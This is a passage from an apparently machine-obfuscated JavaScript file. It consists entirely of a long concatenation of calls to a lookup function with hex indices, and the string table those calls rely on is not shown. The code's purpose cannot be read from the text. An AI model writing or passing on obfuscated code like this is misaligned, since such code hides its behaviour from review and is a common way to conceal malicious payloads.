x13f73d(0x70c)+_0x13f73d(0x10c5)+_0x13f73d(0x10e1)+_0x13f73d(0xeb4)+_0x13f73d(0x37a)+_0x13f73d(0x924)+_0x13f73d(0x53e)+_0x13f73d(0x4db)+_0x13f73d(0x1074)+_0x13f73d(0x9d2)+_0x13f73d(0x581)+_0x13f73d(0x670)+_0x13f73d(0x9ee)+_0x13f73d(0xf75)+_0x13f73d(0xc87)+_0x13f73d(0xeb3)+_0x13f73d(0xafc)+_0x13f73d(0x2e9)+_0x13f73d(0x506)+_0x13f73d(0x2cc)+_0x13f73d(0xc9e)+_0x13f73d(0x668)+_0x13f73d(0x737)+_0x13f73d(0x1019)+_0x13f73d(0x85e)+_0x13f73d(0xef5)+_0x13f73d(0xe86)+_0x13f73d(0xa84)+_0x13f73d(0x6ff)+_0x13f73d(0x1048)+_0x13f73d(0x700))+(_0x13f73d(0x7bb)+_0x13f73d(0x850)+_0x13f73d(0x6d9)+_0x13f73d(0xf1a)+_0x13f73d(0x200)+_0x13f73d(0x10c7)+_0x13f73d(0x107b)+_0x13f73d(0xf7b)+_0x13f73d(0x9ad)+_0x13f73d(0xba5)+_0x13f73d(0xd44)+_0x13f73d(0x8d9)+_0x13f73d(0xb1c)+_0x13f73d(0x337)+_0x13f73d(0x9ce)+_0x13f73d(0xb00)+_0x13f73d(0x60a)+_0x13f73d(0xc08)+_0x13f73d(0x290)+_0x13f73d(0x6ca)+_0x13f73d(0xe97)+_0x13f73d(0xaea)+_0x13f73d(0xa6f)+_0x13f73d(0xfe9)+_0x13f73d(0xb7b)+_0x13f73d(0x1f2)+_0x13f73d(0xd6d)+_0x13f73d(0x43b)+_0x13f73d(0xfb6)+_0x13f73d(0x109c)+_0x13f73d(0x3da)+_0x13f73d(0xa19)+_0x13f73d(0xd96)+_0x13f73d(0x1068)+_0x13f73d(0xb90)+_0x13f73d(0x906)+_0x13f73d(0x8f3)+_0x13f73d(0x8e1)+_0x13f73d(0x6b0)+_0x13f73d(0xaac)+_0x13f73d(0x1084)+_0x13f73d(0x772)+_0x13f73d(0xd3c)+_0x13f73d(0xab8)+_0x13f73d(0xd3c)+_0x13f73d(0x875)+_0x13f73d(0xf6e)+_0x13f73d(0x92f)+_0x13f73d(0x906)+_0x13f73d(0x338)+_0x13f73d(0x7cb)+_0x13f73d(0x8e1)+_0x13f73d(0xd9c)+_0x13f73d(0xaac)+_0x13f73d(0xc9d)+_0x13f73d(0x3ee)+_0x13f73d(0x719)+_0x13f73d(0xb61)+_0x13f73d(0xa01)+_0x13f73d(0x2a8)+_0x13f73d(0xc95)+_0x13f73d(0xf56)+_0x13f73d(0x7d7)+_0x13f73d(0x617)+_0x13f73d(0xad3)+_0x13f73d(0x43b)+_0x13f73d(0x4e6)+_0x13f73d(0xc03)+_0x13f73d(0x729)+_0x13f73d(0x365)+_0x13f73d(0xc66)+_0x13f73d(0x274)+_0x13f73d(0x735)+_0x13f73d(0x53f)+_0x13f73d(0xca1)+_0x13f73d(0xd10)+_0x13f73d(0x5b7)+_0x13f73d(0xd7e)+_0x13f73d(0xc76)+_0x13f73d(0x86e)+_0x13f73d(0x3e5)+_0x13f73d(0x1e5)+_0x13f73d(0x320)+_0x13f73d(0x4be)+_0x13f73d(0x512)+_0x13f73d(0xc85)+_0x13f73d(0x4db)+_0x13f73d(0x1074)+_0x13f73d(0x9d2)+_0x13f73d(0x581)+_0x13f73d(0x670)+_0x13f73d(0xc1f)+_0x13f73d(0xf75)+_0x13f73d(0xc87)+_0x13f73d(0x748)+_0x13f73d(0xfdd)+_0x13f73d(0x188)+_0x13f73d(0x59c)+_0x13f73d(0xb7b)+_0x13f73d(0x68e))+(_0x13f73d(0x731)+_0x13f73d(0x509)+_0x13f73d(0x475)+_0x13f73d(0x905)+_0x13f73d(0x10f9)+_0x13f73d(0x7aa)+_0x13f73d(0x8e3)+_0x13f73d(0x6ac)+_0x13f73d(0xa1e)+_0x13f73d(0xc2a)+_0x13f73d(0x6d6)+_0x13f73d(0xa20)+_0x13f73d(0x396)+_0x13f73d(0x33a)+_0x13f73d(0x6f8)+_0x13f73d(0x583)+_0x13f73d(0x8f3)+_0x13f73d(0x8e1)+_0x13f73d(0x6b0)+_0x13f73d(0xaac)+_0x13f73d(0x1084)+_0x13f73d(0x772)+_0x13f73d(0xd3c)+_0x13f73d(0xab8)+_0x13f73d(0xd3c)+_0x13f73d(0x875)+_0x13f73d(0xf6e)+_0x13f73d(0x6f9)+_0x13f73d(0x663)+_0x13f73d(0x3e6)+_0x13f73d(0x3b9)+_0x13f73d(0x2d1)+_0x13f73d(0x755)+_0x13f73d(0xa2e)+_0x13f73d(0x509)+_0x13f73d(0x462)+_0x13f73d(0xa52)+_0x13f73d(0x1a2)+_0x13f73d(0xed3)+_0x13f73d(0x3da)+_0x13f73d(0xfc8)+_0x13f73d(0xb00)+_0x13f73d(0x649)+_0x13f73d(0x2de)+_0x13f73d(0x44b)+_0x13f73d(0x373)+_0x13f73d(0x199)+_0x13f73d(0xa52)+_0x13f73d(0x1a2)+_0x13f73d(0xed3)+_0x13f73d(0x3da)+_0x13f73d(0xfc8)+_0x13f73d(0xb00)+_0x13f73d(0x649)+_0x13f73d(0xe8f)+_0x13f73d(0xb00)+_0x13f73d(0x60a)+_0x13f73d(0x241)+_0x13f73d(0x3a8)+_0x13f73d(0x982)+_0x13f73d(0x509)+_0x13f73d(0x77b)+_0x13f73d(0x1111)+_0x13f73d(0x509)+_0x13f73d(0x56f)+_0x13f73d(0x8c5)+_0x13f73d(0xf6e)+_0x13f73d(0xddb)+_0x13f73d(0xbc1)+_0x13f73d(0x10f9)+_0x13f73d(0x1d1)+_0x13f73d(0x98e)+_0x13f73d(0xcea)+_0x13f73d(0xa97)+_0x13f73d(0x59c)+_0x13f73d(0xb7b)+_0x13f73d(0x1f2)+_0x13f73d(0x39d)+_0x13f73d(0x10c3)+_0x13f73d(0x2e9)+_0x13f73d(0x254)+_0x13f73d(0xd15)+_0x13f73d(0xb15)+_0x13f73d(0xe6d)+_0x13f73d(0x4cb)+_0x13f73d(0xe23)+_0x13f73d(0xbf2)+_0x13f73d(0x6d1)+_0x13f73d(0x1b4)+_0x13f73d(0xf29)+_0x13f73d(0x34c)+_0x13f73d(0x797)+_0x13f73d(0x678)+_0x13f73d(0x100a)+_0x13f73d(0xfb2)+_0x13f73d(0xc2c)+_0x13f73d(0x10bf)+_0x13f73d(0x4d9)+_0x13f73d(0xfe2)+_0x13f73d(0x475))+(_0x13f73d(0x3d5)+_0x13f73d(0x673)+_0x13f73d(0xe49)+_0x13f73d(0x69f)+_0x13f73d(0xad9)+_0x13f73d(0x94a)+_0x13f73d(0x6a8)+_0x13f73d(0x1e3)+_0x13f73d(0x73d)+_0x13f73d(0x27a)+_0x13f73d(0xae8)+_0x13f73d(0x8f8)+_0x13f73d(0x1108)+_0x13f73d(0x4a2)+_0x13f73d(0x821)+_0x13f73d(0x74d)+_0x13f73d(0x7ee)+_0x13f73d(0xf60)+_0x13f73d(0xc85)+_0x13f73d(0x4db)+_0x13f73d(0x1074)+_0x13f73d(0x9d2)+_0x13f73d(0x977)+_0x13f73d(0x497)+_0x13f73d(0xda8)+_0x13f73d(0x51e)+_0x13f73d(0x60c)+_0x13f73d(0x339)+_0x13f73d(0xf24)+_0x13f73d(0x8de)+_0x13f73d(0xb43)+_0x13f73d(0x9b3)+_0x13f73d(0x90e)+_0x13f73d(0xafe)+_0x13f73d(0xbf9)+_0x13f73d(0x3b7)+_0x13f73d(0x497)+_0x13f73d(0xda8)+_0x13f73d(0x51e)+_0x13f73d(0x6e3)+_0x13f73d(0x1a8)+_0x13f73d(0xb51)+_0x13f73d(0x2c9)+_0x13f73d(0xf64)+_0x13f73d(0x101c)+_0x13f73d(0xf60)+_0x13f73d(0xc85)+_0x13f73d(0x4db)+_0x13f73d(0x1074)+_0x13f73d(0x9d2)+_0x13f73d(0x497)+_0x13f73d(0x660)+_0x13f73d(0x7c9)+_0x13f73d(0x10cb)+_0x13f73d(0x1101)+_0x13f73d(0xfa8)+_0x13f73d(0x110b)+_0x13f73d(0x27a)+_0x13f73d(0x1099)+_0x13f73d(0xba2)+_0x13f73d(0x494)+_0x13f73d(0x771)+_0x13f73d(0x199)+_0x13f73d(0xa0a)+_0x13f73d(0xe0f)+_0x13f73d(0xaba)+_0x13f73d(0x99c)+_0x13f73d(0xf1a)+_0x13f73d(0xb6a)+_0x13f73d(0x551)+_0x13f73d(0xb00)+_0x13f73d(0xbcb)+_0x13f73d(0x1e4)+_0x13f73d(0x756)+_0x13f73d(0x244)+_0x13f73d(0xf24)+_0x13f73d(0x1047)+_0x13f73d(0x1026)+_0x13f73d(0xa87)+_0x13f73d(0x2b4)+_0x13f73d(0xa46)+_0x13f73d(0xb71)+_0x13f73d(0x2e9)+_0x13f73d(0xa5d)+_0x13f73d(0xdfe)+_0x13f73d(0x44f)+_0x13f73d(0x4d9)+_0x13f73d(0xfe2)+_0x13f73d(0xb82)+_0x13f73d(0xa30)+_0x13f73d(0xaa2)+_0x13f73d(0xb51)+_0x13f73d(0x27e)+_0x13f73d(0x1f5)+_0x13f73d(0x520)+_0x13f73d(0xb20)+_0x13f73d(0x5f9)+_0x13f73d(0x858)+_0x13f73d(0x35e)+_0x13f73d(0x809))+(_0x13f73d(0xeb1)+_0x13f73d(0x872)+_0x13f73d(0x7d0)+_0x13f73d(0x7a2)+_0x13f73d(0xbf8)+_0x13f73d(0x609)+_0x13f73d(0xa49)+_0x13f73d(0x1da)+_0x13f73d(0x85a)+_0x13f73d(0xce5)+_0x13f73d(0x9eb)+_0x13f73d(0x7f5)+_0x13f73d(0xb7d)+_0x13f73d(0x3fa)+_0x13f73d(0x1020)+_0x13f73d(0x958)+_0x13f73d(0x3a2)+_0x13f73d(0x95b)+_0x13f73d(0x600)+_0x13f73d(0x86d)+_0x13f73d(0xb31)+_0x13f73d(0x6bb)+_0x13f73d(0xa32)+_0x13f73d(0xfd4)+_0x13f73d(0xac0)+_0x13f73d(0xe3a)+_0x13f73d(0xf94)+_0x13f73d(0x10de)+_0x13f73d(0x417)+_0x13f73d(0xd44)+_0x13f73d(0x106f)+_0x13f73d(0xb1c)+_0x13f73d(0x337)+_0x13f73d(0x65b)+_0x13f73d(0x9bb)+_0x13f73d(0xaef)+_0x13f73d(0xbef)+_0x13f73d(0x1d6)+_0x13f73d(0x3b6)+_0x13f73d(0xaef)+_0x13f73d(0xbef)+_0x13f73d(0x1d6)+_0x13f73d(0x450)+_0x13f73d(0xc80)+_0x13f73d(0x1a9)+_0x13f73d(0xf1c)+_0x13f73d(0xd31)+_0x13f73d(0x61f)+_0x13f73d(0x98b)+_0x13f73d(0xe62)+_0x13f73d(0xe36)+_0x13f73d(0xf81)+_0x13f73d(0x516)+_0x13f73d(0x758)+_0x13f73d(0x1d0)+_0x13f73d(0x5c1)+_0x13f73d(0x516)+_0x13f73d(0x9db)+_0x13f73d(0x401)+_0x13f73d(0xfdf)+_0x13f73d(0x54a)+_0x13f73d(0x552)+_0x13f73d(0x96c)+_0x13f73d(0x715)+_0x13f73d(0xc09)+_0x13f73d(0xe12)+_0x13f73d(0xc60)+_0x13f73d(0x103c)+_0x13f73d(0x432)+_0x13f73d(0x4a3)+_0x13f73d(0x558)+_0x13f73d(0x7a6)+_0x13f73d(0xfad)+_0x13f73d(0xa18)+_0x13f73d(0x747)+_0x13f73d(0xb00)+_0x13f73d(0xbcb)+_0x13f73d(0x1e4)+_0x13f73d(0xa91)+_0x13f73d(0xd7a)+_0x13f73d(0xfdf)+_0x13f73d(0x54a)+_0x13f73d(0x265)+_0x13f73d(0x5c8)+_0x13f73d(0x4a3)+_0x13f73d(0x244)+_0x13f73d(0x482)+_0x13f73d(0x1c9)+_0x13f73d(0xad4)+_0x13f73d(0xe36)+_0x13f73d(0x9e1)+_0x13f73d(0x691)+_0x13f73d(0x3a7)+_0x13f73d(0xae2)+_0x13f73d(0x6d3)+_0x13f73d(0x66b)+_0x13f73d(0xbb5)+_0x13f73d(0x620)+_0x13f73d(0x401)+_0x13f73d(0xa67))+(_0x13f73d(0x75b)+_0x13f73d(0x909)+_0x13f73d(0x979)+_0x13f73d(0x290)+_0x13f73d(0x327)+_0x13f73d(0x6e9)+_0x13f73d(0x88b)+_0x13f73d(0x327)+_0x13f73d(0x6e9)+_0x13f73d(0xbb2)+_0x13f73d(0xd09)+_0x13f73d(0x8d5)+_0x13f73d(0xf60)+_0x13f73d(0x813)+_0x13f73d(0x4db)+_0x13f73d(0x6c9)+_0x13f73d(0x62a)+_0x13f73d(0x663)+_0x13f73d(0x8fb)+_0x13f73d(0x320)+_0x13f73d(0x1fa)+_0x13f73d(0x1e0)+_0x13f73d(0xec2)+_0x13f73d(0x7d9)+_0x13f73d(0xe4b)+_0x13f73d(0x798)+_0x13f73d(0x9bf)+_0x13f73d(0x3f0)+_0x13f73d(0xe4b)+_0x13f73d(0x798)+_0x13f73d(0x86e)+_0x13f73d(0x9ba)+_0x13f73d(0xb3c)+_0x13f73d(0xc03)+_0x13f73d(0x2b7)+_0x13f73d(0x90c)+_0x13f73d(0x1e1)+_0x13f73d(0xc03)+_0x13f73d(0x2b7)+_0x13f73d(0x2be)+_0x13f73d(0xaac)+_0x13f73d(0x8be)+_0x13f73d(0xfd2)+_0x13f73d(0xe43)+_0x13f73d(0xb39)+_0x13f73d(0x8ce)+_0x13f73d(0x54b)+_0x13f73d(0xde3)+_0x13f73d(0xd90)+_0x13f73d(0x5c7)+_0x13f73d(0x80b)+_0x13f73d(0x429)+_0x13f73d(0x518)+_0x13f73d(0xde3)+_0x13f73d(0xb09)+_0x13f73d(0x642)+_0x13f73d(0x8d7)+_0x13f73d(0x1097)+_0x13f73d(0x3fb)+_0x13f73d(0x486)+_0x13f73d(0xbe0)+_0x13f73d(0x1082)+_0x13f73d(0x4d2)+_0x13f73d(0xc93)+_0x13f73d(0xd26)+_0x13f73d(0x7fa)+_0x13f73d(0x10a6)+_0x13f73d(0xf3a)+_0x13f73d(0x4a3)+_0x13f73d(0x7ce)+_0x13f73d(0xb5a)+_0x13f73d(0xd0a)+_0x13f73d(0x10ff)+_0x13f73d(0x1113)+_0x13f73d(0xe36)+_0x13f73d(0x50d)+_0x13f73d(0x10ff)+_0x13f73d(0x7b6)+_0x13f73d(0xe36)+_0x13f73d(0x50d)+_0x13f73d(0xe03)+_0x13f73d(0x481)+_0x13f73d(0xbf5)+_0x13f73d(0xd31)+_0x13f73d(0x52e)+_0x13f73d(0x841)+_0x13f73d(0x8d0)+_0x13f73d(0x10e1)+_0x13f73d(0xf36)+_0x13f73d(0xb3a)+_0x13f73d(0xf9e)+_0x13f73d(0x659)+_0x13f73d(0xa17)+_0x13f73d(0xa1f)+_0x13f73d(0xec4)+_0x13f73d(0xa57)+_0x13f73d(0xc51)+_0x13f73d(0x3ae)+_0x13f73d(0xaa5)+_0x13f73d(0x670))+(_0x13f73d(0xc51)+_0x13f73d(0x3ae)+_0x13f73d(0xc7d)+_0x13f73d(0x7d0)+_0x13f73d(0xbe8)+_0x13f73d(0x735)+_0x13f73d(0xc61)+_0x13f73d(0xf3d)+_0x13f73d(0xf31)+_0x13f73d(0x735)+_0x13f73d(0xc61)+_0x13f73d(0xe68)+_0x13f73d(0x290)+_0x13f73d(0x1069)+_0x13f73d(0xb1c)+_0x13f73d(0xb8f)+_0x13f73d(0x7d2)+_0x13f73d(0x7bc)+_0x13f73d(0xcb4)+_0x13f73d(0xa22)+_0x13f73d(0xcea)+_0x13f73d(0xceb)+_0x13f73d(0xf61)+_0x13f73d(0xaeb)+_0x13f73d(0x68c)+_0x13f73d(0x103d)+_0x13f73d(0x990)+_0x13f73d(0x2e9)+_0x13f73d(0xa5d)+_0x13f73d(0xdfe)+_0x13f73d(0x23a)+_0x13f73d(0xdac)+_0x13f73d(0x92b)+_0x13f73d(0x980)+_0x13f73d(0xa12)+_0x13f73d(0x4e5)+_0x13f73d(0x932)+_0x13f73d(0x33b)+_0x13f73d(0xf0b)+_0x13f73d(0x85d)+_0x13f73d(0x493)+_0x13f73d(0x224)+_0x13f73d(0x387)+_0x13f73d(0xec4)+_0x13f73d(0xab0)+_0x13f73d(0x93f)+_0x13f73d(0x240)+_0x13f73d(0x823)+_0x13f73d(0xe5c)+_0x13f73d(0x6c1)+_0x13f73d(0xd74)+_0x13f73d(0x714)+_0x13f73d(0xa82)+_0x13f73d(0x6cb)+_0x13f73d(0xbb1)+_0x13f73d(0x7e4)+_0x13f73d(0xebd)+_0x13f73d(0x7c1)+_0x13f73d(0xa8d)+_0x13f73d(0xc8e)+_0x13f73d(0xb10)+_0x13f73d(0x6d7)+_0x13f73d(0x72e)+_0x13f73d(0x758)+_0x13f73d(0x1d0)+_0x13f73d(0x5c1)+_0x13f73d(0x6d7)+_0x13f73d(0x9ac)+_0x13f73d(0x758)+_0x13f73d(0x1d0)+_0x13f73d(0x74f)+_0x13f73d(0x1d5)+_0x13f73d(0x344)+_0x13f73d(0x9ad)+_0x13f73d(0xd3a)+_0x13f73d(0x40c)+_0x13f73d(0xfbe)+_0x13f73d(0x86b)+_0x13f73d(0x54a)+_0x13f73d(0x47c)+_0x13f73d(0xf8f)+_0x13f73d(0x747)+_0x13f73d(0xb00)+_0x13f73d(0xbcb)+_0x13f73d(0x1e4)+_0x13f73d(0xa91)+_0x13f73d(0x584)+_0x13f73d(0x558)+_0x13f73d(0xe13)+_0x13f73d(0xee4)+_0x13f73d(0x292)+_0x13f73d(0xb00)+_0x13f73d(0xbcb)+_0x13f73d(0x720)+_0x13f73d(0x920)+_0x13f73d(0x758)+_0x13f73d(0x1d0)+_0x13f73d(0x1053)+_0x13f73d(0x896)+_0x13f73d(0xc93))+(_0x13f73d(0xab4)+_0x13f73d(0x509)+_0x13f73d(0x475)+_0x13f73d(0xb0f)+_0x13f73d(0x6d7)+_0x13f73d(0x9ac)+_0x13f73d(0x2e9)+_0x13f73d(0xa11)+_0x13f73d(0x10c6)+_0x13f73d(0x91d)+_0x13f73d(0xc0d)+_0x13f73d(0xdb8)+_0x13f73d(0xdac)+_0x13f73d(0xd02)+_0x13f73d(0x9d3)+_0x13f73d(0x266)+_0x13f73d(0xcbc)+_0x13f73d(0xf41)+_0x13f73d(0x4ff)+_0x13f73d(0x678)+_0x13f73d(0x388)+_0x13f73d(0x944)+_0x13f73d(0x94b)+_0x13f73d(0x1d5)+_0x13f73d(0x19c)+_0x13f73d(0xefd)+_0x13f73d(0xfe0)+_0x13f73d(0x271)+_0x13f73d(0xd46)+_0x13f73d(0x6d7)+_0x13f73d(0xd65)+_0x13f73d(0x2e1)+_0x13f73d(0x232)+_0x13f73d(0xc93)+_0x13f73d(0x58a)+_0x13f73d(0xc7c)+_0x13f73d(0x78c)+_0x13f73d(0xe62)+_0x13f73d(0x76c)+_0x13f73d(0x1054)+_0x13f73d(0x42c)+_0x13f73d(0xa16)+_0x13f73d(0xaa4)+_0x13f73d(0xf03)+_0x13f73d(0x1d5)+_0x13f73d(0x19c)+_0x13f73d(0xedb)+_0x13f73d(0x6d7)+_0x13f73d(0x5fc)+_0x13f73d(0x21f)+_0x13f73d(0x841)+_0x13f73d(0x39f)+_0x13f73d(0x10e1)+_0x13f73d(0x8fe)+_0x13f73d(0xb44)+_0x13f73d(0xfce)+_0x13f73d(0x367)+_0x13f73d(0xcf9)+_0x13f73d(0x960)+_0x13f73d(0xb5b)+_0x13f73d(0x3a0)+_0x13f73d(0xf52)+_0x13f73d(0x1112)+_0x13f73d(0xcbc)+_0x13f73d(0xd3f)+_0x13f73d(0xe59)+_0x13f73d(0xf51)+_0x13f73d(0x1050)+_0x13f73d(0x346)+_0x13f73d(0x5f2)+_0x13f73d(0x284)+_0x13f73d(0xed9)+_0x13f73d(0xb1c)+_0x13f73d(0x496)+_0x13f73d(0xb06)+_0x13f73d(0x1d5)+_0x13f73d(0x779)+_0x13f73d(0x91d)+_0x13f73d(0xc0d)+_0x13f73d(0x698)+_0x13f73d(0xeb8)+_0x13f73d(0x44a)+_0x13f73d(0x392)+_0x13f73d(0x25d)+_0x13f73d(0xe98)+_0x13f73d(0x8b6)+_0x13f73d(0x723)+_0x13f73d(0x2d1)+_0x13f73d(0xeaa)+_0x13f73d(0x1d5)+_0x13f73d(0x779)+_0x13f73d(0x91d)+_0x13f73d(0xc0d)+_0x13f73d(0x698)+_0x13f73d(0xeb8)+_0x13f73d(0x87f)+_0x13f73d(0x1092)+_0x13f73d(0xf18)+_0x13f73d(0x6cf)+_0x13f73d(0x848))+(_0x13f73d(0x4c5)+_0x13f73d(0x1ff)+_0x13f73d(0xa2d)+_0x13f73d(0x9c6)+_0x13f73d(0x271)+_0x13f73d(0xbd6)+_0x13f73d(0x5b1)+_0x13f73d(0x891)+_0x13f73d(0x58a)+_0x13f73d(0x3d7)+_0x13f73d(0x601)+_0x13f73d(0x1d5)+_0x13f73d(0x43f)+_0x13f73d(0xc30)+_0x13f73d(0xbb8)+_0x13f73d(0x7a8)+_0x13f73d(0x451)+_0x13f73d(0xc93)+_0x13f73d(0x379)+_0x13f73d(0xdc8)+_0x13f73d(0xd76)+_0x13f73d(0x183)+_0x13f73d(0xe6f)+_0x13f73d(0xb42)+_0x13f73d(0x10b8)+_0x13f73d(0xefc)+_0x13f73d(0xbdb)+_0x13f73d(0xda2)+_0x13f73d(0x9ba)+_0x13f73d(0xb3c)+_0x13f73d(0xc03)+_0x13f73d(0x2b7)+_0x13f73d(0x2be)+_0x13f73d(0xaac)+_0x13f73d(0x8be)+_0x13f73d(0xfd2)+_0x13f73d(0xe43)+_0x13f73d(0xb39)+_0x13f73d(0x26d)+_0x13f73d(0xe8b)+_0x13f73d(0xa17)+_0x13f73d(0x6be)+_0x13f73d(0xf9e)+_0x13f73d(0xe8b)+_0x13f73d(0xa17)+_0x13f73d(0xa1f)+_0x13f73d(0xec4)+_0x13f73d(0xa57)+_0x13f73d(0x45c)+_0x13f73d(0x3ae)+_0x13f73d(0xaa5)+_0x13f73d(0x670)+_0x13f73d(0x45c)+_0x13f73d(0x3ae)+_0x13f73d(0xbd0)+_0x13f73d(0x2b1)+_0x13f73d(0xfae)+_0x13f73d(0x4db)+_0x13f73d(0x6c9)+_0x13f73d(0x657)+_0x13f73d(0x41b)+_0x13f73d(0x6fe)+_0x13f73d(0xefe)+_0x13f73d(0x6d7)+_0x13f73d(0x2c2)+_0x13f73d(0xda3)+_0x13f73d(0x891)+_0x13f73d(0x445)+_0x13f73d(0x420)+_0x13f73d(0xf8d)+_0x13f73d(0x55a)+_0x13f73d(0x891)+_0x13f73d(0x445)+_0x13f73d(0x217)+_0x13f73d(0x96e)+_0x13f73d(0xb2e)+_0x13f73d(0xd09)+_0x13f73d(0x774)+_0x13f73d(0x8b2)+_0x13f73d(0xcfc)+_0x13f73d(0xd5c)+_0x13f73d(0xaaa)+_0x13f73d(0xce9)+_0x13f73d(0xf65)+_0x13f73d(0x8d7)+_0x13f73d(0x3c2)+_0x13f73d(0x45b)+_0x13f73d(0x414)+_0x13f73d(0x96d)+_0x13f73d(0x6d7)+_0x13f73d(0x7fe)+_0x13f73d(0x7d6)+_0x13f73d(0xf3a)+_0x13f73d(0x7a5)+_0x13f73d(0xa39)+_0x13f73d(0x75b)+_0x13f73d(0x909)+_0x13f73d(0x979)+_0x13f73d(0x290)+_0x13f73d(0x327))+(_0x13f73d(0xc36)+_0x13f73d(0x2c3)+_0x13f73d(0x2e4)+_0x13f73d(0xeab)+_0x13f73d(0x3d9)+_0x13f73d(0x8db)+_0x13f73d(0x71f)+_0x13f73d(0xb39)+_0x13f73d(0x246)+_0x13f73d(0xf37)+_0x13f73d(0x95f)+_0x13f73d(0x518)+_0x13f73d(0x1100)+_0x13f73d(0x4c6)+_0x13f73d(0x1006)+_0x13f73d(0xb16)+_0x13f73d(0x595)+_0x13f73d(0xe66)+_0x13f73d(0x7f3)+_0x13f73d(0xc8d)+_0x13f73d(0xb7f)+_0x13f73d(0xc9f)+_0x13f73d(0xcbc)+_0x13f73d(0xf41)+_0x13f73d(0xc1b)+_0x13f73d(0xe17)+_0x13f73d(0xc0a)+_0x13f73d(0x91f)+_0x13f73d(0x6d7)+_0x13f73d(0x7fe)+_0x13f73d(0x56d)+_0x13f73d(0x984)+_0x13f73d(0x448)+_0x13f73d(0x328)+_0x13f73d(0xaaa)+_0x13f73d(0xce9)+_0x13f73d(0x478)+_0x13f73d(0xaaa)+_0x13f73d(0xce9)+_0x13f73d(0x104c)+_0x13f73d(0x327)+_0x13f73d(0x6e9)+_0x13f73d(0x2a8)+_0x13f73d(0xc95)+_0x13f73d(0x8be)+_0x13f73d(0xfd2)+_0x13f73d(0xe43)+_0x13f73d(0x581)+_0x13f73d(0x670)+_0x13f73d(0x45c)+_0x13f73d(0x3ae)+_0x13f73d(0xc7d)+_0x13f73d(0x7d0)+_0x13f73d(0xdd8)+_0x13f73d(0x735)+_0x13f73d(0xc61)+_0x13f73d(0xf3d)+_0x13f73d(0xd54)+_0x13f73d(0x735)+_0x13f73d(0xc61)+_0x13f73d(0x9b0)+_0x13f73d(0xf60)+_0x13f73d(0x813)+_0x13f73d(0x4db)+_0x13f73d(0x6c9)+_0x13f73d(0x775)+_0x13f73d(0xfae)+_0x13f73d(0x4db)+_0x13f73d(0x6c9)+_0x13f73d(0x62a)+_0x13f73d(0x663)+_0x13f73d(0x8fb)+_0x13f73d(0x320)+_0x13f73d(0x1fa)+_0x13f73d(0xbcf)+_0x13f73d(0x95f)+_0x13f73d(0x518)+_0x13f73d(0x1100)+_0x13f73d(0x4c6)+_0x13f73d(0x1006)+_0x13f73d(0xb16)+_0x13f73d(0x595)+_0x13f73d(0xe66)+_0x13f73d(0x7f3)+_0x13f73d(0xc8d)+_0x13f73d(0xb7f)+_0x13f73d(0xc9f)+_0x13f73d(0x7a5)+_0x13f73d(0x98a)+_0x13f73d(0x6a0)+_0x13f73d(0xbb3)+_0x13f73d(0x7f3)+_0x13f73d(0xc8d)+_0x13f73d(0xb7f)+_0x13f73d(0xc9f)+_0x13f73d(0xcbc)+_0x13f73d(0xf41)+_0x13f73d(0x7b4)+_0x13f73d(0x9ab)+_0x13f73d(0xaa8))+(_0x13f73d(0xf59)+_0x13f73d(0xc6b)+_0x13f73d(0xba6)+_0x13f73d(0xb28)+_0x13f73d(0xbb7)+_0x13f73d(0x328)+_0x13f73d(0xaaa)+_0x13f73d(0xce9)+_0x13f73d(0x511)+_0x13f73d(0xdcc)+_0x13f73d(0x1a0)+_0x13f73d(0xbb2)+_0x13f73d(0xd09)+_0x13f73d(0xff0)+_0x13f73d(0x301)+_0x13f73d(0x294)+_0x13f73d(0x320)+_0x13f73d(0x734)+_0x13f73d(0x262)+_0x13f73d(0x581)+_0x13f73d(0x670)+_0x13f73d(0xc1f)+_0x13f73d(0x985)+_0x13f73d(0x1ca)+_0x13f73d(0xbc5)+_0x13f73d(0x841)+_0x13f73d(0xa70)+_0x13f73d(0x10e1)+_0x13f73d(0xe54)+_0x13f73d(0x2f2)+_0x13f73d(0x274)+_0x13f73d(0x735)+_0x13f73d(0xccf)+_0x13f73d(0x463)+_0x13f73d(0x2a8)+_0x13f73d(0xc95)+_0x13f73d(0x443)+_0x13f73d(0xc38)+_0x13f73d(0x9dd)+_0x13f73d(0xa7f)+_0x13f73d(0x82e)+_0x13f73d(0x4db)+_0x13f73d(0xfb3)+_0x13f73d(0x6dd)+_0x13f73d(0x581)+_0x13f73d(0x670)+_0x13f73d(0xc1f)+_0x13f73d(0x985)+_0x13f73d(0x1ca)+_0x13f73d(0xc56)+_0x13f73d(0x871)+_0x13f73d(0xd1f)+_0x13f73d(0x10fe)+_0x13f73d(0x2b0)+_0x13f73d(0xe7c)+_0x13f73d(0xacd)+_0x13f73d(0xde5)+_0x13f73d(0xed8)+_0x13f73d(0x10e1)+_0x13f73d(0x8fe)+_0x13f73d(0xb44)+_0x13f73d(0xbb1)+_0x13f73d(0x7e4)+_0x13f73d(0xebd)+_0x13f73d(0xe7c)+_0x13f73d(0xacd)+_0x13f73d(0xc3e)+_0x13f73d(0xc93)+_0x13f73d(0x66c)+_0x13f73d(0x81c)+_0x13f73d(0x28d)+_0x13f73d(0xb5a)+_0x13f73d(0x773)+_0x13f73d(0xed1)+_0x13f73d(0xdb9)+_0x13f73d(0x702)+_0x13f73d(0x3ba)+_0x13f73d(0x1063)+_0x13f73d(0xffe)+_0x13f73d(0x5e1)+_0x13f73d(0x9cd)+_0x13f73d(0xb9c)+_0x13f73d(0x1d5)+_0x13f73d(0xb5d)+_0x13f73d(0xd1c)+_0x13f73d(0x5dc)+_0x13f73d(0x253)+_0x13f73d(0x6f0)+_0x13f73d(0x29f)+_0x13f73d(0x3e3)+_0x13f73d(0xd80)+_0x13f73d(0x1066)+_0x13f73d(0xf23)+_0x13f73d(0x76a)+_0x13f73d(0xc3d)+_0x13f73d(0xbad)+_0x13f73d(0x7d8)+_0x13f73d(0x6b2)+_0x13f73d(0xcce)+_0x13f73d(0x5f3))+(_0x13f73d(0x830)+_0x13f73d(0xd70)+_0x13f73d(0xffc)+_0x13f73d(0xe46)+_0x13f73d(0x44c)+_0x13f73d(0xfce)+_0x13f73d(0x855)+_0x13f73d(0x4fc)+_0x13f73d(0x6eb)+_0x13f73d(0x687)+_0x13f73d(0xe4e)+_0x13f73d(0x36b)+_0x13f73d(0x986)+_0x13f73d(0x67d)+_0x13f73d(0x201)+_0x13f73d(0x891)+_0x13f73d(0xa78)+_0x13f73d(0xf70)+_0x13f73d(0xae9)+_0x13f73d(0xf00)+_0x13f73d(0x38e)+_0x13f73d(0x71a)+_0x13f73d(0x1104)+_0x13f73d(0x564)+_0x13f73d(0x794)+_0x13f73d(0x999)+